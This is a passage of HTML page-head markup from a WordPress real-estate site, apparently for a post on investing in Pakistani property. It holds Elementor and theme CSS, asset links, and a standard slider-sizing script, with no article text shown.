0.3s;}.elementor-25420 .elementor-element.elementor-element-5a240395 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-25420 .elementor-element.elementor-element-5a240395 .trx_addons_bg_text{z-index:0;}.elementor-25420 .elementor-element.elementor-element-5a240395 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-25420 .elementor-element.elementor-element-5a240395 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-25420 .elementor-element.elementor-element-5a240395{padding:1% 3.7% 1% 3.7%;}.elementor-25420 .elementor-element.elementor-element-34508fb8 > .elementor-widget-container{margin:0px 22px 0px 0px;}.elementor-25420 .elementor-element.elementor-element-34508fb8 .logo_image{max-height:70px;}.elementor-25420 .elementor-element.elementor-element-795519e7 > .elementor-widget-container{margin:4px 0px 0px 0px;}.elementor-25420 .elementor-element.elementor-element-53e7df27 > .elementor-widget-container{margin:1px 0px 0px 12px;}.elementor-25420 .elementor-element.elementor-element-2968b37f > .elementor-widget-container{margin:3px 0px 0px 12px;}.elementor-25420 .elementor-element.elementor-element-2968b37f .elementor-icon-wrapper{text-align:center;}.elementor-25420 .elementor-element.elementor-element-2968b37f.elementor-view-stacked .elementor-icon{background-color:#FCFCFC;}.elementor-25420 .elementor-element.elementor-element-2968b37f.elementor-view-framed .elementor-icon, .elementor-25420 .elementor-element.elementor-element-2968b37f.elementor-view-default .elementor-icon{color:#FCFCFC;border-color:#FCFCFC;}.elementor-25420 .elementor-element.elementor-element-2968b37f.elementor-view-framed .elementor-icon, .elementor-25420 .elementor-element.elementor-element-2968b37f.elementor-view-default .elementor-icon svg{fill:#FCFCFC;}.elementor-25420 .elementor-element.elementor-element-2968b37f .elementor-icon{font-size:21px;}.elementor-25420 .elementor-element.elementor-element-2968b37f .elementor-icon svg{height:21px;}.elementor-25420 .elementor-element.elementor-element-bdd9f39 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-25420 .elementor-element.elementor-element-bdd9f39:not(.elementor-motion-effects-element-type-background), .elementor-25420 .elementor-element.elementor-element-bdd9f39 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000E6;}.elementor-25420 .elementor-element.elementor-element-bdd9f39 .trx_addons_bg_text{z-index:0;}.elementor-25420 .elementor-element.elementor-element-bdd9f39 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-25420 .elementor-element.elementor-element-bdd9f39 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-25420 .elementor-element.elementor-element-bdd9f39{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-25420 .elementor-element.elementor-element-bdd9f39 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-25420 .elementor-element.elementor-element-aabc751 .logo_image{max-height:70px;}.elementor-25420 .elementor-element.elementor-element-c2cbbfb > .elementor-widget-container{margin:0px 0px 0px 0px;}.trx-addons-layout--edit-mode .trx-addons-layout__inner{background-color:var(--theme-color-bg_color);}.trx-addons-layout--single-preview .trx-addons-layout__inner{background-color:var(--theme-color-bg_color);}@media(min-width:768px){.elementor-25420 .elementor-element.elementor-element-658731d3{width:19%;}.elementor-25420 .elementor-element.elementor-element-11dfa639{width:61.333%;}.elementor-25420 .elementor-element.elementor-element-3610b2e1{width:19%;}}@media(max-width:1279px){.elementor-25420 .elementor-element.elementor-element-34508fb8{width:var( --container-widget-width, 100.5px );max-width:100.5px;--container-widget-width:100.5px;--container-widget-flex-grow:0;}.elementor-25420 .elementor-element.elementor-element-bdd9f39{padding:17px 0px 17px 0px;}.elementor-25420 .elementor-element.elementor-element-aabc751 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-25420 .elementor-element.elementor-element-16b1239 > .elementor-widget-container{margin:9px 0px 0px 0px;}.elementor-25420 .elementor-element.elementor-element-c2cbbfb > .elementor-widget-container{margin:6px 0px 0px 5px;}}@media(max-width:767px){.elementor-25420 .elementor-element.elementor-element-bdd9f39{padding:10px 0px 10px 0px;}.elementor-25420 .elementor-element.elementor-element-9d33e48{width:50%;}.elementor-25420 .elementor-element.elementor-element-d65065c{width:50%;}.elementor-25420 .elementor-element.elementor-element-16b1239 > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-25420 .elementor-element.elementor-element-c2cbbfb > .elementor-widget-container{margin:5px 0px 0px 0px;}}</style>
<style id="elementor-post-25410">.elementor-25410 .elementor-element.elementor-element-6fd3d392 > .elementor-background-overlay{background-image:url("https://themrl.com/wp-content/uploads/2021/02/residency-foot-deco-bg.png");background-position:center center;background-repeat:no-repeat;background-size:cover;opacity:0.26;}.elementor-25410 .elementor-element.elementor-element-6fd3d392 .trx_addons_bg_text{z-index:0;}.elementor-25410 .elementor-element.elementor-element-6fd3d392 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-25410 .elementor-element.elementor-element-6fd3d392 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-25410 .elementor-element.elementor-element-6fd3d392{padding:0px 0px 0px 0px;}.elementor-25410 .elementor-element.elementor-element-27979272{--spacer-size:50px;}.elementor-25410 .elementor-element.elementor-element-90ee2b2 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-25410 .elementor-element.elementor-element-90ee2b2 .trx_addons_bg_text{z-index:0;}.elementor-25410 .elementor-element.elementor-element-90ee2b2 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-25410 .elementor-element.elementor-element-90ee2b2 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-25410 .elementor-element.elementor-element-008f0b4 > .elementor-element-populated.elementor-column-wrap{padding:0px 15px 0px 0px;}.elementor-25410 .elementor-element.elementor-element-008f0b4 > .elementor-element-populated.elementor-widget-wrap{padding:0px 15px 0px 0px;}.elementor-25410 .elementor-element.elementor-element-221fe19d .logo_image{max-height:200px;}.elementor-25410 .elementor-element.elementor-element-868e4d5 > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 15px;}.elementor-25410 .elementor-element.elementor-element-868e4d5 > .elementor-element-populated.elementor-widget-wrap{padding:0px 0px 0px 15px;}.elementor-25410 .elementor-element.elementor-element-62f2f9e1 .elementor-heading-title{font-size:47px;}.elementor-25410 .elementor-element.elementor-element-100e0c73{--spacer-size:77px;}.elementor-25410 .elementor-element.elementor-element-1ebf50f0 .trx_addons_bg_text{z-index:0;}.elementor-25410 .elementor-element.elementor-element-1ebf50f0 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-25410 .elementor-element.elementor-element-1ebf50f0 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-25410 .elementor-element.elementor-element-ec40f9a > .elementor-element-populated.elementor-column-wrap{padding:0px 15px 0px 0px;}.elementor-25410 .elementor-element.elementor-element-ec40f9a > .elementor-element-populated.elementor-widget-wrap{padding:0px 15px 0px 0px;}.elementor-25410 .elementor-element.elementor-element-58afba25 .sc_item_title_text{-webkit-text-stroke-width:0px;}.elementor-25410 .elementor-element.elementor-element-58afba25 .sc_item_title_text2{-webkit-text-stroke-width:0px;}.elementor-25410 .elementor-element.elementor-element-2351d6c8{--spacer-size:6px;}.elementor-25410 .elementor-element.elementor-element-5532755 > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-25410 .elementor-element.elementor-element-5532755 .sc_item_title_text{-webkit-text-stroke-width:0px;}.elementor-25410 .elementor-element.elementor-element-5532755 .sc_item_title_text2{-webkit-text-stroke-width:0px;}.elementor-25410 .elementor-element.elementor-element-52db6166 .sc_item_title_text{-webkit-text-stroke-width:0px;}.elementor-25410 .elementor-element.elementor-element-52db6166 .sc_item_title_text2{-webkit-text-stroke-width:0px;}.elementor-25410 .elementor-element.elementor-element-6a7d5ec0{--spacer-size:6px;}.elementor-25410 .elementor-element.elementor-element-a25d6e9 > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 15px;}.elementor-25410 .elementor-element.elementor-element-a25d6e9 > .elementor-element-populated.elementor-widget-wrap{padding:0px 0px 0px 15px;}.elementor-25410 .elementor-element.elementor-element-6cc3629c .sc_item_title_text{-webkit-text-stroke-width:0px;}.elementor-25410 .elementor-element.elementor-element-6cc3629c .sc_item_title_text2{-webkit-text-stroke-width:0px;}.elementor-25410 .elementor-element.elementor-element-20b1335{--spacer-size:6px;}.elementor-25410 .elementor-element.elementor-element-17f89511 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-25410 .elementor-element.elementor-element-5eb141db .trx_addons_bg_text{z-index:0;}.elementor-25410 .elementor-element.elementor-element-5eb141db .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-25410 .elementor-element.elementor-element-5eb141db .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-25410 .elementor-element.elementor-element-5ec77aa1 > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-25410 .elementor-element.elementor-element-5ec77aa1 > .elementor-element-populated.elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-25410 .elementor-element.elementor-element-5063a7d{--spacer-size:14px;}.elementor-25410 .elementor-element.elementor-element-3b3a4608{--spacer-size:50px;}.elementor-25410 .elementor-element.elementor-element-194c0578{--divider-border-style:solid;--divider-border-width:1px;}.elementor-25410 .elementor-element.elementor-element-194c0578 .elementor-divider-separator{width:100%;}.elementor-25410 .elementor-element.elementor-element-194c0578 .elementor-divider{padding-block-start:10px;padding-block-end:10px;}.elementor-25410 .elementor-element.elementor-element-25c94b32{--spacer-size:13px;}.elementor-25410 .elementor-element.elementor-element-4f7326d1{font-size:16px;font-weight:400;color:#96999F;}.elementor-25410 .elementor-element.elementor-element-26962449{--spacer-size:20px;}.trx-addons-layout--edit-mode .trx-addons-layout__inner{background-color:var(--theme-color-bg_color);}.trx-addons-layout--single-preview .trx-addons-layout__inner{background-color:var(--theme-color-bg_color);}@media(min-width:768px){.elementor-25410 .elementor-element.elementor-element-008f0b4{width:35.477%;}.elementor-25410 .elementor-element.elementor-element-868e4d5{width:79.522%;}.elementor-25410 .elementor-element.elementor-element-ec40f9a{width:50%;}.elementor-25410 .elementor-element.elementor-element-2e8f42ca{width:18%;}.elementor-25410 .elementor-element.elementor-element-4b66c17d{width:14%;}.elementor-25410 .elementor-element.elementor-element-a25d6e9{width:16.147%;}}@media(max-width:1279px) and (min-width:768px){.elementor-25410 .elementor-element.elementor-element-008f0b4{width:35%;}.elementor-25410 .elementor-element.elementor-element-868e4d5{width:65%;}.elementor-25410 .elementor-element.elementor-element-ec40f9a{width:35%;}.elementor-25410 .elementor-element.elementor-element-2e8f42ca{width:24%;}.elementor-25410 .elementor-element.elementor-element-4b66c17d{width:18%;}.elementor-25410 .elementor-element.elementor-element-a25d6e9{width:23%;}}@media(max-width:1279px){.elementor-25410 .elementor-element.elementor-element-221fe19d{width:var( --container-widget-width, 64.797px );max-width:64.797px;--container-widget-width:64.797px;--container-widget-flex-grow:0;}.elementor-25410 .elementor-element.elementor-element-868e4d5 > .elementor-element-populated{margin:0% 15% 0% 0%;--e-column-margin-right:15%;--e-column-margin-left:0%;}.elementor-25410 .elementor-element.elementor-element-62f2f9e1 .elementor-heading-title{font-size:38px;}.elementor-25410 .elementor-element.elementor-element-100e0c73{--spacer-size:35px;}.elementor-25410 .elementor-element.elementor-element-17f89511 > .elementor-widget-container{margin:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-25410 .elementor-element.elementor-element-221fe19d{width:var( --container-widget-width, 66.797px );max-width:66.797px;--container-widget-width:66.797px;--container-widget-flex-grow:0;}.elementor-25410 .elementor-element.elementor-element-868e4d5 > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-25410 .elementor-element.elementor-element-868e4d5 > .elementor-element-populated.elementor-column-wrap{padding:20px 0px 0px 0px;}.elementor-25410 .elementor-element.elementor-element-868e4d5 > .elementor-element-populated.elementor-widget-wrap{padding:20px 0px 0px 0px;}.elementor-25410 .elementor-element.elementor-element-62f2f9e1 .elementor-heading-title{font-size:28px;}.elementor-25410 .elementor-element.elementor-element-100e0c73{--spacer-size:25px;}.elementor-25410 .elementor-element.elementor-element-ec40f9a > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-25410 .elementor-element.elementor-element-ec40f9a > .elementor-element-populated.elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-25410 .elementor-element.elementor-element-2e8f42ca > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-25410 .elementor-element.elementor-element-2e8f42ca > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-25410 .elementor-element.elementor-element-2e8f42ca > .elementor-element-populated.elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-25410 .elementor-element.elementor-element-4b66c17d > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-25410 .elementor-element.elementor-element-4b66c17d > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-25410 .elementor-element.elementor-element-4b66c17d > .elementor-element-populated.elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-25410 .elementor-element.elementor-element-a25d6e9 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-25410 .elementor-element.elementor-element-a25d6e9 > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-25410 .elementor-element.elementor-element-a25d6e9 > .elementor-element-populated.elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-25410 .elementor-element.elementor-element-4f7326d1{font-size:15px;line-height:1.4em;}.elementor-25410 .elementor-element.elementor-element-26962449{--spacer-size:10px;}}</style>
<style id="elementor-post-4509">.elementor-4509 .elementor-element.elementor-element-67b4187 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:space-between;align-items:space-between;}.elementor-4509 .elementor-element.elementor-element-67b4187 .trx_addons_bg_text{z-index:0;}.elementor-4509 .elementor-element.elementor-element-67b4187 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-4509 .elementor-element.elementor-element-67b4187 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-4509 .elementor-element.elementor-element-1c135e79 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-4509 .elementor-element.elementor-element-1c135e79 .logo_image{max-height:50px;}.elementor-4509 .elementor-element.elementor-element-63144d7 > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-4509 .elementor-element.elementor-element-63144d7 .sc_item_title_text{-webkit-text-stroke-width:0px;}.elementor-4509 .elementor-element.elementor-element-63144d7 .sc_item_title_text2{-webkit-text-stroke-width:0px;}.elementor-4509 .elementor-element.elementor-element-8d88f99 .trx_addons_bg_text{z-index:0;}.elementor-4509 .elementor-element.elementor-element-8d88f99 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-4509 .elementor-element.elementor-element-8d88f99 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-4509 .elementor-element.elementor-element-8d88f99{border-style:solid;border-width:1px 0px 0px 0px;border-color:#DDDDDD;margin-top:15px;margin-bottom:0px;padding:45px 0px 0px 0px;}.elementor-4509 .elementor-element.elementor-element-013bb75{--spacer-size:5px;}.elementor-4509 .elementor-element.elementor-element-a376f06 .sc_item_title_text{-webkit-text-stroke-width:0px;}.elementor-4509 .elementor-element.elementor-element-a376f06 .sc_item_title_text2{-webkit-text-stroke-width:0px;}.trx-addons-layout--edit-mode .trx-addons-layout__inner{background-color:var(--theme-color-bg_color);}.trx-addons-layout--single-preview .trx-addons-layout__inner{background-color:var(--theme-color-bg_color);}</style>
<link property="stylesheet" rel='stylesheet' id='widget-spacer-css' href='https://themrl.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.32.5' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='widget-heading-css' href='https://themrl.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.5' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='widget-divider-css' href='https://themrl.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.32.5' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-css' href='https://themrl.com/wp-content/plugins/trx_addons/css/__styles.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_icons-css' href='https://themrl.com/wp-content/plugins/trx_addons/components/shortcodes/icons/icons.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons_qw_extension-icons-css' href='https://themrl.com/wp-content/plugins/trx_addons/addons/qw-extension/css/qw_extension_icons.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons_qw_extension-icons-responsive-css' href='https://themrl.com/wp-content/plugins/trx_addons/addons/qw-extension/css/qw_extension_icons.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_icons-responsive-css' href='https://themrl.com/wp-content/plugins/trx_addons/components/shortcodes/icons/icons.responsive.css' type='text/css' media='(max-width:1279px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-widget_banner-css' href='https://themrl.com/wp-content/plugins/trx_addons/components/widgets/banner/banner.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-widget_custom_links-css' href='https://themrl.com/wp-content/plugins/trx_addons/components/widgets/custom_links/custom_links.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_content-css' href='https://themrl.com/wp-content/plugins/trx_addons/components/shortcodes/content/content.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_content-responsive-css' href='https://themrl.com/wp-content/plugins/trx_addons/components/shortcodes/content/content.responsive.css' type='text/css' media='(max-width:1439px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-animations-css' href='https://themrl.com/wp-content/plugins/trx_addons/css/trx_addons.animations.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-mouse-helper-css' href='https://themrl.com/wp-content/plugins/trx_addons/addons/mouse-helper/mouse-helper.css' type='text/css' media='all' />



<link property="stylesheet" rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://themrl.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1752322936' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://themrl.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1752323055' type='text/css' media='all' />




<style> #simple-chat-button--container { position: fixed; bottom: 20px; right: 20px; z-index: 999999999; } #simple-chat-button--button { display: block; position: relative; text-decoration: none; width: 60px; height: 60px; border-radius: 50%; -webkit-transition: all 0.2s ease-in-out; transition: all 0.2s ease-in-out; -webkit-transform: scale(1); transform: scale(1); box-shadow: 0 6px 8px 2px rgba(0, 0, 0, .15); background: url("[data-uri]") center/44px 44px no-repeat #25D366; } #simple-chat-button--text { display: block; position: absolute; width: max-content; background-color: #fff; bottom: 15px; right: 70px; border-radius: 5px; padding: 5px 10px; color: #000; font-size: 13px; font-weight: 700; letter-spacing: -0.03em; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; word-break: keep-all; line-height: 1em; text-overflow: ellipsis; vertical-align: middle; box-shadow: 0 6px 8px 2px rgba(0, 0, 0, .15); } #simple-chat-button--button:before { content: ""; position: absolute; top: 0; bottom: 0; left: 0; right: 0; border-radius: 50%; -webkit-animation: scb-shockwave-animation 2s 5.3s ease-out infinite; animation: scb-shockwave-animation 2s 5.3s ease-out infinite; z-index: -1; } #simple-chat-button--button:hover { -webkit-transform: scale(1.06); transform: scale(1.06); -webkit-transition: all 0.2s ease-in-out; transition: all 0.2s ease-in-out; } @media only screen and (max-width: 1024px) { #simple-chat-button--container { bottom: 20px; } } @media only screen and (max-width: 768px) { #simple-chat-button--container { bottom: 20px; } } @-webkit-keyframes scb-shockwave-animation { 0% { -webkit-transform: scale(1); transform: scale(1); box-shadow: 0 0 2px rgba(0, 100, 0, .5), inset 0 0 1px rgba(0, 100, 0, .5); } 95% { box-shadow: 0 0 50px transparent, inset 0 0 30px transparent; } 100% { -webkit-transform: scale(1.2); transform: scale(1.2); } } @keyframes scb-shockwave-animation { 0% { -webkit-transform: scale(1); transform: scale(1); box-shadow: 0 0 2px rgba(0, 100, 0, .5), inset 0 0 1px rgba(0, 100, 0, .5); } 95% { box-shadow: 0 0 50px transparent, inset 0 0 30px transparent; } 100% { -webkit-transform: scale(1.2); transform: scale(1.2); } } </style>



<link property="stylesheet" rel='stylesheet' id='rs-plugin-settings-css' href='//themrl.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.35' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link property="stylesheet" rel='stylesheet' id='manoir-style-css' href='https://themrl.com/wp-content/themes/manoir/style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='mediaelement-css' href='https://themrl.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wp-mediaelement-css' href='https://themrl.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='manoir-skin-default-css' href='https://themrl.com/wp-content/themes/manoir/skins/default/css/style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='manoir-plugins-css' href='https://themrl.com/wp-content/themes/manoir/skins/default/css/__plugins.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='manoir-custom-css' href='https://themrl.com/wp-content/themes/manoir/skins/default/css/__custom.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='manoir-child-css' href='https://themrl.com/wp-content/themes/manoir-child/style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-responsive-css' href='https://themrl.com/wp-content/plugins/trx_addons/css/__responsive.css' type='text/css' media='(max-width:1439px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-mouse-helper-responsive-css' href='https://themrl.com/wp-content/plugins/trx_addons/addons/mouse-helper/mouse-helper.responsive.css' type='text/css' media='(max-width:1279px)' />
<link property="stylesheet" rel='stylesheet' id='manoir-responsive-css' href='https://themrl.com/wp-content/themes/manoir/skins/default/css/__responsive.css' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='manoir-extra-styles-default-css' href='https://themrl.com/wp-content/themes/manoir/skins/default/extra-styles.css' type='text/css' media='all' />
<script type="text/javascript" src="https://themrl.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://themrl.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://themrl.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://themrl.com/wp-json/wp/v2/posts/7283" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://themrl.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://themrl.com/?p=7283' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://themrl.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthemrl.com%2Fhave-a-look-before-investing-in-real-estate-in-pakistan%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://themrl.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthemrl.com%2Fhave-a-look-before-investing-in-real-estate-in-pakistan%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.164.0" /><meta name="google-site-verification" content="d4yNeNkuCuZ99J6Zzq-SXfbImB6aFk5kTKvftSpg00k"><meta name="generator" content="Elementor 3.32.5; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.35 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://themrl.com/wp-content/uploads/2025/07/png-MRL-Logo-120x120.png" sizes="32x32" />
<link rel="icon" href="https://themrl.com/wp-content/uploads/2025/07/png-MRL-Logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://themrl.com/wp-content/uploads/2025/07/png-MRL-Logo.png" />
<meta name="msapplication-TileImage" content="https://themrl.com/wp-content/uploads/2025/07/png-MRL-Logo.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>

<style type="text/css" id="trx_addons-inline-styles-inline-css">.trx_addons_inline_828132885 img.logo_image{max-height:70px;}.trx_addons_inline_134051614{width:388px;}.trx_addons_inline_1056766492 img.logo_image{max-height:50px;}.trx_addons_inline_1782670687 img.logo_image{max-height:70px;}.manoir_inline_2118552201{background-image: url(https://themrl.com/wp-content/uploads/2021/04/WhatsApp-Image-2021-04-09-at-5.59.20-PM.jpeg);}.trx_addons_inline_1302985081 img.logo_image{max-height:200px;}</style></head>

